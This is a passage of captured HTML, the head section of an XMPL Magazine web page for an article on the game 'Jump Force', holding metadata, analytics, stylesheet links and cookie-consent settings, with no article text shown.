

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/culture/jump-force-xbox-one-ps4-pc/
body_size: 26301
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;Jump Force&#8217; Xbox One, PS4, PC &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Jump Force&#039; Xbox One, PS4, PC" />
<meta property="og:description" content="All Your Favorite Anime Heroes Team Up In Jump Force. February 15, 2019&nbsp;we will finally get to see our favorite anime heroes team up as they save the world from some of the most famous" />
<meta property="og:url" content="https://xmpl.ca/culture/jump-force-xbox-one-ps4-pc/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2019-07-25T15:34:57+00:00" />
<meta property="article:published_time" content="2018-12-24T14:30:21+00:00" />
<meta property="article:modified_time" content="2019-07-25T15:34:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Jump Force&#039; Xbox One, PS4, PC" />
<meta name="twitter:description" content="All Your Favorite Anime Heroes Team Up In Jump Force. February 15, 2019&nbsp;we will finally get to see our favorite anime heroes team up as they save the world from some of the most famous" />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="720" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;Jump Force&#8217; Xbox One, PS4, PC Comments Feed" href="https://xmpl.ca/culture/jump-force-xbox-one-ps4-pc/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-in